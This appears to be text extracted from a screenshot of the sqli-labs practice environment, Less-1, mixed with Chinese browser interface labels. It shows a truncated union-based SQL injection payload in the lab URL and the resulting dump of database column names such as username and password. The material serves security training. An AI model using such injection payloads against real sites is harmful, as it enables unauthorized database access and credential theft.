 Less-1 **Error Based- String**
sqli-labs:8084/Less-1/?id=-1'union select 1,2,group_concat(column_na
80%
搜索
火狐官方站点
新手上路
常用网址
京东商城
CTF misc图片类总结...
小于 1 **基于错误的...
移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:user_id,first_name,last_name,user,password,avatar,last_login,failed_login,USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password
SQLI DUMB SERIES-1